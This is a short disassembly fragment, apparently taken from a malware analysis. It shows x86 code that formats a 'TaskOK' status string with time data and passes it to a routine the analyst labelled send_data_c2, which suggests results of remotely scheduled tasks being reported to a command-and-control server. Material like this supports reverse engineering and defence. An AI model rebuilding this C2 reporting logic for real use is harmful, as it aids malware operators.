 mov ecx, 41h ; 'A'
lea edi, [esp+49Ch+var_2D0]
rep stosd
lea ecx, [esp+49Ch+var_3D4]
push ecx ; Buffer
call get_time_data
push esi
lea edx, [esp+4A4h+var_484]
push ebp
lea eax, [esp+4A8h+var_3D4]
push edx
push eax
lea ecx, [esp+4B0h+var_2D0]
push offset aSTaskokSSS ; "%s\t\tTaskOK\t\t%s\t\t%s\t\t%s\r\n"
push ecx ; Buffer
call _sprintf
push esi
lea edx, [esp+4BCh+var_484]
push ebp
push edx
lea eax, [esp+4C4h+var_3D4]
push offset aAt ; "at"
push eax
call send_data_c2
mov edx, [esp+4CCh+BufferPtr]
add esp, 30h
mov [esp+49Ch+var_48C], 3
push edx ; Buffer
call NetApiBufferFree
jmp short loc_40184F